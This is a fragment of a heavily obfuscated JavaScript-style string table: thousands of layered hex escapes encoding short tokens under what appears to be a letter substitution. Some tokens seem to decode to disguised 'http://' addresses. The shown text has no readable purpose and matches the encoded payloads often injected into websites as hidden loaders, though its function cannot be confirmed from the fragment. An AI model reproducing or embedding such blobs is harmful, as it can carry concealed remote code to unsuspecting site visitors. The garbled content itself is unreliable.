5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x